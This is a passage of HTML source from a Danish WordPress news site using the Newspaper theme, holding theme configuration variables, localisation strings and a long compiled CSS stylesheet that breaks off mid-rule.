            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.skiavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.skiavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e03616";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="f31c6c9779";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#e03616;--td_slider_text:rgba(224,54,22,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#e03616;--td_mobile_text_active_color:#e03616}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e03616}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e03616}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e03616!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e03616}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e03616}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e03616}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e03616}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e03616}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e03616 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e03616}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#e03616}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e03616 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#e03616}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#e03616}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#e03616}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e03616}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e03616}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e03616}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e03616!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e03616}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#e03616}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#e03616}.post blockquote p,.page blockquote p{color:#e03616}.post .td_quote_box,.page .td_quote_box{border-color:#e03616}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#e03616;--td_slider_text:rgba(224,54,22,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#e03616;--td_mobile_text_active_color:#e03616}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e03616}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e03616}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e03616!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e03616}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e03616}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e03616}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e03616}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e03616}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e03616 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e03616}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#e03616}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e03616 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#e03616}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#e03616}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#e03616}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e03616}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e03616}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e03616}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e03616!important}.td-banner-wrap-full,.td-header-style-11 